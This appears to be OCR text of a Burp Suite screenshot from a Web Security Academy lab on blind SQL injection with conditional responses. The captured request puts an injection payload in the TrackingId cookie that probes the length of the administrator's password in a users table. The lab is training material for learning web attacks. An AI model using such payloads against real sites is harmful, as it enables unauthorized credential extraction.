 Burp Project Intruder Repeater View Help
Burp Suite Co
mporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
1
Send Cancel Explore request in Burp AT Target: https://0ada006e036a4e5b80140d8f0069003f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0ada006e036a4e5b80140d8f0069003f.web-security-academy.net
3 Cookie: TrackingId=Rdwl0yvWrkDD27lo' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password) > 1) = 'a'--; session=0umkR7mdvV7JU43Ev9wTIgCExDUTLlf2
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer: https://0ada006e036a4e5b80140d8f0069003f.web-security-academy.net/
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security Academy
Blind SQL injection with conditional responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
Done 3,431 bytes | 62 millis
Event log (6) All issues Memory: 537.4MB of 7.92GB
Inspector
Notes
Custom actions